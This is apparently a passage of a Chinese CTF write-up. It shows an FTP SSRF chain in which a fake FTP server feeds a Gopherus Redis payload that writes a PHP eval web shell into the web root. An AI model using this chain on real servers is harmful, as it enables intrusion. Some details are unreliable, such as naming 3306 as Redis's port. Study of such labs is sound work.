
发送上面的数据发现是存在漏洞的。
试了下生成phar然后触发反序列化一直不行,文章里面还有个用ftp ssrf攻击gasetcig的


测试了下发现没开9000端口,换成redis的3306端口则出现延迟。猜测是开了redis服务。
先利用gopherus生成payload
脚本如下
import socket
from urllib.parse import unquote
host = '0.0.0.0'
port = 1234
sk = socket.socket()
sk.bind((host, port))
sk.listen(5)
conn,address = sk.accept()
payload = unquote("%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2428%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5B1%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%247%0D%0Aabc.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A")
payload = payload.encode('utf-8')
conn.send(payload)
conn.close()
import socket
def get(conn):
conn.send("220 (vsFTPd 3.0.3)\n")
print conn.recv(200)
conn.send("331 Please specify the password.\n")
print conn.recv(200)
conn.send("230 Login successful.\n")
print conn.recv(200)
conn.send("200 Switching to Binary mode.\n")
print conn.recv(200)
conn.send("213 3\n")
print conn.recv(200)
conn.send("229 Entering Extended Passive Mode (|||1234|)\n")
print conn.recv(200)
conn.send("150 Opening BINARY mode data connection for /test/test.php (3 bytes).\n")
conn.send("226 Transfer complete.\n")
print conn.recv(200)
conn.send("221 Goodbye.\n")
conn.close()
def put(conn):
conn.send("220 (vsFTPd 3.0.3)\n");
print conn.recv(20)
conn.send("331 Please specify the password.\n");
print conn.recv(20)
conn.send("230 Login successful.\n")
print conn.recv(20)
conn.send("200 Switching to Binary mode.\n");
print conn.recv(20)
conn.send("550 Could not get file size.\n");
print conn.recv(20)
conn.send("227 127,0,0,1,24,245\n")
print conn.recv(20)
conn.send("227 127,0,0,1,24,235\n")
print conn.recv(20)
conn.send("150 Ok to send data.\n")
conn.send("226 Transfer complete.\n")
print conn.recv(20)
conn.send("221 Goodbye.\n");
conn.close()
host = '0.0.0.0'
port = 4567
sk = socket.socket()
sk.bind((host, port))
sk.listen(5)
conn,address = sk.accept()
get(conn)
conn,address=sk.accept()
put(conn)
两个同时运行


成功生成木马文件

得到flag